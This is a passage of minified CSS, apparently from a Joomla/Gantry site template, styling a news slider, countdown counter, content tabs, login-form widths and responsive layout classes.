li.selected{margin-left:0;margin-right:-2rem}.g-newsslider-headlines li.selected:hover{background:#0193da}@media only all and (max-width:47.99rem){.g-newsslider-headlines li.selected{margin-left:0}}.g-newsslider-headlines li:hover{background:#1c1036}.g-newsslider-preview{position:relative;min-width:0;min-height:0;flex:0 1 68%;width:68%;background:#301b5e}@media only all and (max-width:47.99rem){.g-newsslider-preview{flex:0 1 100%;width:100%;min-height:400px}}.g-newsslider-content{position:absolute;z-index:10;overflow:hidden;top:0;left:0;opacity:0;transition:opacity 0.35s;background-size:cover;width:100%;height:100%}.g-newsslider-overlay{position:absolute;z-index:11;top:0;left:0;height:100%;width:100%;background:linear-gradient(to bottom, rgba(125, 185, 232, 0) 0%, #20123e 100%);padding:0.5rem 1.563rem}.top-content{opacity:1;z-index:50}.g-newsslider-headlines li i{transition:transform 0.65s}.dir-rtl .g-newsslider-headlines li i{transform:rotate(180deg)}.g-newsslider-headlines .arrow-container{position:absolute;margin-left:-2rem;top:33%;font-size:20px}.dir-rtl .g-newsslider-headlines .arrow-container{margin-left:0;margin-right:-3rem}.g-newsslider-headlines li.selected i{transform:rotate(180deg)}.dir-rtl .g-newsslider-headlines li.selected i{transform:rotate(0)}@media only all and (max-width:47.99rem){.g-newsslider-headlines li.selected i{transform:rotate(270deg)}}.g-newsslider-preview-title{line-height:1.25;font-family:"dosis", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:200;margin-top:15rem;font-size:4rem}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-newsslider-preview-title{font-size:2rem}}@media only all and (max-width:47.99rem){.g-newsslider-preview-title{font-size:1.8rem;margin-top:8rem}}.g-newsslider-preview-headerdesc{font-size:1.35rem;font-weight:400;line-height:1.5}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-newsslider-preview-headerdesc{font-size:1.15rem}}@media only all and (max-width:47.99rem){.g-newsslider-preview-headerdesc{font-size:1.1rem}}@media only all and (max-width:30rem){.g-newsslider-preview-headerdesc{display:none}}@media only all and (max-width:47.99rem){.g-newsslider-preview-desc{display:none}}.g-newsslider-button{display:inline-block;margin:1rem 0}@media only all and (max-width:30rem){.g-newsslider-button .button{font-size:0.75rem;padding:0.5rem 1rem}}.g-newsslider-headlines-title{width:17rem;display:block}@media only all and (min-width:60rem) and (max-width:74.99rem){.g-newsslider-headlines-title{width:13rem}}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-newsslider-headlines-title{width:9rem}}@media only all and (max-width:47.99rem){.g-newsslider-headlines-title{font-size:0.9rem}}.g-newsslider-scrollbar{min-width:0;min-height:0;flex:0 1 32%;width:32%;height:100%}@media only all and (max-width:47.99rem){.g-newsslider-scrollbar{flex:0 1 100% !important;width:100% !important}}.g-newsslider-scrollbar .viewport{position:relative}.g-newsslider-scrollbar .overview{list-style:none;position:relative;left:0;top:0;padding:0;margin:0}.dir-rtl .g-newsslider-scrollbar .overview{left:inherit;right:0}.g-newsslider-scrollbar .scrollbar{background:rgba(0, 0, 0, 0.1);position:absolute;background-position:0 0;width:0;opacity:0;right:0;z-index:100;transition:all 0.35s}.dir-rtl .g-newsslider-scrollbar .scrollbar{right:inherit;left:0}.g-newsslider-scrollbar .track{background:rgba(0, 0, 0, 0.1);height:100%;width:18px;position:relative;padding:0 1px}.g-newsslider-scrollbar .thumb{background:rgba(1, 147, 218, 0.5);height:20px;width:9px;cursor:pointer;position:absolute;top:0;left:5px;border-radius:3px}.dir-rtl .g-newsslider-scrollbar .thumb{right:5px;left:inherit}.g-newsslider-scrollbar .disable{display:none}.g-newsslider-pagination{margin:0;padding:0;list-style:none;font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:700;position:absolute;bottom:0;z-index:60;padding:0 1.563rem}.g-newsslider-pagination li{cursor:pointer;display:block;float:left;padding:10px 15px;margin-right:1px;background:rgba(48, 27, 94, 0.4)}.dir-rtl .g-newsslider-pagination li{direction:rtl;float:right}.g-newsslider-pagination li.selected{background:#0193da}.g-newsslider-navigation{display:flex;flex-flow:row wrap;flex-wrap:wrap;list-style:none;z-index:21;height:45px}.g-newsslider-navigation div{cursor:pointer;min-width:0;min-height:0;text-align:center;padding-top:10px;height:100%;flex:0 1 50%;width:50%;transition:all 0.75s ease-out}@media only all and (max-width:47.99rem){.g-newsslider-navigation div{flex:0 1 100% !important;width:100% !important}}.g-newsslider-navigation div.prev{background:#0193da}.g-newsslider-navigation div.prev:hover{background:#014f74}.g-newsslider-navigation div.next{background:#cc2984}.g-newsslider-navigation div.next:hover{background:#77184d}.noSelect{user-select:none;-o-user-select:none;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none}.g-simplecounter-block{display:block;margin:2rem auto 0.5rem auto}.g-simplecounter-calendar{text-align:center}.g-simplecounter-calendar .counter-block{display:inline-block;margin:0 0.5rem;padding:0}.g-simplecounter-calendar .number,.g-simplecounter-calendar .word{display:block;margin:0;padding:0}.g-simplecounter-calendar .number{width:100px;height:80px;line-height:80px;font-size:2rem;font-weight:normal;border-radius:3px;margin-bottom:0.5rem;color:#ffffff;background:linear-gradient(#0171a7 0%, #0171a7 50%, #0193da 50%, #0193da 100%)}@media only all and (max-width:47.99rem){.g-simplecounter-calendar .number{font-size:1.5rem;width:85px;height:50px;line-height:50px}}.g-simplecounter-calendar .word{text-transform:uppercase}@media only all and (max-width:47.99rem){.g-simplecounter-calendar .word{font-size:75%}}.g-simplecontent-item-created-date{font-size:0.8rem;text-transform:uppercase}.g-simplecontent-item-content-title{color:#0193da;font-size:1.3rem;font-weight:700;margin:0.625rem 0}.g-simplecontent-layout-header .g-simplecontent-item-content-title{color:#301b5e;font-family:"dosis", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-size:3rem;font-weight:200;line-height:1.15;margin:2rem 0 0.15625rem 0}@media only all and (min-width:60rem) and (max-width:74.99rem){.g-simplecontent-layout-header .g-simplecontent-item-content-title{font-size:2.75rem}}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-simplecontent-layout-header .g-simplecontent-item-content-title{font-size:2.5rem}}@media only all and (max-width:47.99rem){.g-simplecontent-layout-header .g-simplecontent-item-content-title{font-size:2rem;margin-top:3rem}}.g-simplecontent-item-author{font-size:0.9rem;font-weight:700;margin-bottom:0.625rem}.g-simplecontent-item-leading-content{margin-bottom:0.625rem}.g-simplecontent-layout-header .g-simplecontent-item-leading-content{font-size:1.2rem;padding-top:0.625rem}.g-simplecontent-item-main-content{font-size:0.9rem;margin-bottom:0.625rem}.g-simplecontent-layout-header .g-simplecontent-item-main-content{font-size:1rem;margin-bottom:1.25rem}.g-simplecontent-item-readmore-container{margin-top:0.625rem;padding-top:0.938rem}.g-simplecontent-layout-header .g-simplecontent-item-author,.g-simplecontent-layout-header .g-simplecontent-item-created-date{display:inline-block;margin:0;padding-right:0.938rem;font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:200;font-size:1.15rem;line-height:2;text-transform:none}.ui-tabs{position:relative}.ui-tabs .ui-tabs-nav{margin:0;display:flex}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;border-bottom-width:0;padding:0;outline:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:text}.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor{cursor:text}.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{text-decoration:none}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.g-contenttabs .g-contenttabs-tab{outline:none}.g-contenttabs .g-contenttabs-tab-wrapper-container{list-style:none;margin:0 0 1rem 0;border-bottom:1px solid rgba(255, 255, 255, 0.25)}.g-contenttabs .g-contenttabs-content-wrapper-container{list-style:none;margin:0}.g-contenttabs .g-contenttabs-tab-wrapper-head{display:block;cursor:pointer;padding:0.3126666667rem 0.938rem;margin-bottom:-1px}.g-contenttabs .g-contenttabs-tab-subtitle,.g-contenttabs .g-contenttabs-tab-title{display:block;outline:none}.g-contenttabs .g-contenttabs-tab-title{font-size:0.8rem;text-transform:uppercase;font-weight:700}.g-contenttabs .g-contenttabs-tab-subtitle{font-size:0.75rem}.g-contenttabs .g-contenttabs-content{display:flex;flex-flow:row wrap;flex-wrap:wrap}.g-contenttabs .g-contenttabs-content-tag,.g-contenttabs .g-contenttabs-content-text{position:relative;min-width:0;min-height:0}.g-contenttabs .g-contenttabs-content-tag{font-weight:bold;font-size:0.8rem;text-transform:uppercase;margin-top:2px;flex:0 1 20%;width:20%;padding-right:0.938rem}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-contenttabs .g-contenttabs-content-tag{flex:0 1 100%;width:100%}}@media only all and (max-width:47.99rem){.g-contenttabs .g-contenttabs-content-tag{flex:0 1 100%;width:100%}}.dir-rtl .g-contenttabs .g-contenttabs-content-tag{padding-right:0;padding-left:0.938rem}.g-contenttabs .g-contenttabs-tag{display:flex;flex-flow:row wrap;flex-wrap:wrap;vertical-align:middle;width:100%;margin-top:1.563rem}.g-contenttabs .g-contenttabs-content-tag-text{display:block;word-break:break-all;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto}.g-contenttabs .g-contenttabs-content-subtag-text{font-size:1.5rem;font-weight:400;word-break:break-all;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto}.g-contenttabs .g-contenttabs-content-subtag-dot{border-radius:100%;display:inline-block;height:12px;width:12px;margin-bottom:0.2rem;margin-right:0.938rem}.g-contenttabs .g-contenttabs-content-subtag-dot.g-contenttabs-content-subtag-dot-accent1{background-color:#0193da}.g-contenttabs .g-contenttabs-content-subtag-dot.g-contenttabs-content-subtag-dot-accent2{background-color:#cc2984}.g-contenttabs .g-contenttabs-content-subtag-dot.g-contenttabs-content-subtag-dot-accent3{background-color:#301b5e}.g-contenttabs .g-contenttabs-content-subtag-dot.g-contenttabs-content-subtag-dot-accent4{background-color:#ffa200}.dir-rtl .g-contenttabs .g-contenttabs-content-subtag-dot{margin-right:0;margin-left:0.938rem}.g-contenttabs .g-contenttabs-content-text{flex:0 1 80%;width:80%}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-contenttabs .g-contenttabs-content-text{flex:0 1 100%;width:100%}}@media only all and (max-width:47.99rem){.g-contenttabs .g-contenttabs-content-text{flex:0 1 100%;width:100%}}.g-contenttabs .g-contenttabs-tab-wrapper-body{padding:0}.ui-tabs-active .g-contenttabs-tab-wrapper-head{background:#0193da}.ui-tabs-active .g-contenttabs-tab-subtitle,.ui-tabs-active .g-contenttabs-tab-title{color:#ffffff}.g-popupmodule-module-wrapper{display:none}.rokbox-content #login-form .input-prepend .input-small,.rokbox-content #login-form .input-append .input-small{width:240px}.rokbox-content #modlgn-secretkey{width:200px !important}@media (-ms-high-contrast:none),(-ms-high-contrast:active){#login-form .input-prepend,#login-form .input-append{width:95% !important}#login-form #modlgn-secretkey{width:183px !important}}.g-content-array{margin-left:-0.938rem;margin-right:-0.938rem}.g-content-array .g-grid{margin-bottom:2.3445rem}.g-content-array .g-grid:last-child{margin-bottom:0}@media only all and (max-width:47.99rem){.g-content-array .g-grid:last-child .g-block:last-child .g-array-item{margin-bottom:0}}@media only all and (max-width:47.99rem){.g-content-array .g-grid{margin-bottom:0}}.g-content-array .g-content{margin:0;padding-top:0;padding-bottom:0}@media only all and (max-width:47.99rem){.g-content-array .g-array-item{margin-bottom:2.3445rem}}.g-content-array .g-array-item-image{margin:0 0 15px 0}.g-content-array .g-item-title{margin:0}.g-content-array .g-array-item-details,.g-content-array .g-array-item-text,.g-content-array .g-array-item-read-more{margin:15px 0 0}.g-content-array .g-array-item-details{font-size:90%}.g-content-array .g-array-item-details>span{margin-right:10px}.g-content-array .g-array-item-details i{margin-right:5px}.g-container{width:75rem}@media only all and (min-width:60rem) and (max-width:74.99rem){.g-container{width:60rem}}@media only all and (min-width:48rem) and (max-width:59.99rem){.g-container{width:48rem}}@media only all and (min-width:30.01rem) and (max-width:47.99rem){.g-container{width:30rem}}@media only all and (max-width:30rem){.g-container{width:100%}}.g-container.g-flushed{width:100%}@media only all and (max-width:47.99rem){.g-block{flex-grow:0;flex-basis:100%}}@media only all and (max-width:47.99rem){body [class*="size-"]{flex-grow:0;flex-basis:100%;max-width:100%}}@media only all and (max-width:47.99rem){@supports not (flex-wrap: wrap){.g-grid{display:block;flex-wrap:inherit}.g-block{display:block;flex:inherit}}}.visible-large,.visible-desktop,.visible-tablet,.visible-phone,.g-block.visible-large,.g-block.visible-desktop,.g-block.visible-tablet,.g-block.visible-phone{display:none !important}@media only all and (max-width:47.99rem){.visible-phone{display:block !important}.g-block.visible-phone{display:block !important}}@media only all and (min-width:48rem) and (max-width:59.99rem){.visible-tablet{display:block !important}.g-block.visible-tablet{display:block !important}}@media only all and (min-width:60rem) and (max-width:74.99rem){.visible-desktop{display:block !important}.g-block.visible-desktop{display:block !important}}@media only all and (min-width:75rem){.visible-large{display:block !important}.g-block.visible-large{display:block !important}.visible-desktop{display:block !important}.g-block.visible-desktop{display:block !important}}@media only all and (max-width:47.99rem){.hidden-phone{display:none !important}}@media only all and (min-width:48rem) and (max-width:59.99rem){.hidden-tablet{display:none !important}}@media only all and (min-width:60rem) and (max-width:74.99rem){.hidden-desktop{display:none !important}}@media only all and (min-width:75rem){.hidden-large{display:none !important}.hidden-desktop{display:none !important}}@media only all and (max-width:47.99rem){.align-right{text-align:inherit !important}.align-left{text-align:inherit !important}}